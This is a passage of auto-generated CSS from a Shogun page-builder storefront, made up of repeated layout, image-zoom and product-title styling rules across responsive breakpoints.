.shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{max-width:500px !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{margin:0 auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{width:100%;height:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-61c0a104-44dd-47c2-8c30-bb5ce57c20c4{padding-top:10px;padding-bottom:10px;text-align:center}#s-61c0a104-44dd-47c2-8c30-bb5ce57c20c4 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-1b8df6c3-07f6-476d-824d-03ec465325bc{text-align:center}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c{max-width:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{max-width:500px !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{margin:0 auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{width:100%;height:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c{max-width:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{max-width:500px !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{margin:0 auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{width:100%;height:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c{max-width:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{max-width:500px !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{margin:0 auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{width:100%;height:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c{max-width:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{max-width:500px !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{margin:0 auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{width:100%;height:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c{max-width:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{max-width:500px !important}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{margin:0 auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom{width:100%;height:100%}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c .shg-image-zoom,#s-1b8df6c3-07f6-476d-824d-03ec465325bc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-ca2089dd-1d45-4ecb-88e2-4bd870cb42cb{padding-top:10px;padding-bottom:10px;text-align:center}#s-ca2089dd-1d45-4ecb-88e2-4bd870cb42cb .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-2344d69c-b43d-4288-ad62-b8e2aac6b166{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-2344d69c-b43d-4288-ad62-b8e2aac6b166"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-2344d69c-b43d-4288-ad62-b8e2aac6b166"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-2344d69c-b43d-4288-ad62-b8e2aac6b166"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-2344d69c-b43d-4288-ad62-b8e2aac6b166"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f{text-align:center}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c{max-width:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{max-width:500px !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{margin:0 auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{width:100%;height:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c{max-width:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{max-width:500px !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{margin:0 auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{width:100%;height:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c{max-width:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{max-width:500px !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{margin:0 auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{width:100%;height:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c{max-width:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{max-width:500px !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{margin:0 auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{width:100%;height:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c{max-width:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{max-width:500px !important}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{margin:0 auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom{width:100%;height:100%}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c .shg-image-zoom,#s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-c075f93e-0a48-4e02-ac56-505f5814f71e{padding-top:10px;padding-bottom:10px;text-align:center}#s-c075f93e-0a48-4e02-ac56-505f5814f71e .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302{text-align:center}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c{max-width:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{max-width:500px !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{margin:0 auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{width:100%;height:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c{max-width:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{max-width:500px !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{margin:0 auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{width:100%;height:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c{max-width:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{max-width:500px !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{margin:0 auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{width:100%;height:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c{max-width:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{max-width:500px !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{margin:0 auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{width:100%;height:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c{max-width:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{max-width:500px !important}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{margin:0 auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom{width:100%;height:100%}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c .shg-image-zoom,#s-5fe8c1e9-dec2-451a-931f-66280c6b2302.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-feddbebb-dc38-4328-a8fd-0f4fea3e82fb{padding-top:10px;padding-bottom:10px;text-align:center}#s-feddbebb-dc38-4328-a8fd-0f4fea3e82fb .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-12688e65-8106-4bcd-a951-3216e732740f{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-12688e65-8106-4bcd-a951-3216e732740f"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-12688e65-8106-4bcd-a951-3216e732740f"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-12688e65-8106-4bcd-a951-3216e732740f"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-12688e65-8106-4bcd-a951-3216e732740f"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29{text-align:center}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c{max-width:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{max-width:500px !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{margin:0 auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{width:100%;height:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c{max-width:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{max-width:500px !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{margin:0 auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{width:100%;height:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c{max-width:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{max-width:500px !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{margin:0 auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{width:100%;height:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c{max-width:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{max-width:500px !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{margin:0 auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{width:100%;height:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c{max-width:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{max-width:500px !important}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{margin:0 auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom{width:100%;height:100%}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c .shg-image-zoom,#s-767db4a9-306e-4cb2-8fde-4741bf3d1a29.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-a9b168a7-3073-4f63-b9f0-30a1da3393b6{padding-top:10px;padding-bottom:10px;text-align:center}#s-a9b168a7-3073-4f63-b9f0-30a1da3393b6 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-42828242-f315-47da-8372-61936e1b5df0{text-align:center}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c{max-width:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{max-width:500px !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{margin:0 auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{width:100%;height:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-42828242-f315-47da-8372-61936e1b5df0.shg-c{max-width:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{max-width:500px !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{margin:0 auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{width:100%;height:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-42828242-f315-47da-8372-61936e1b5df0.shg-c{max-width:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{max-width:500px !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{margin:0 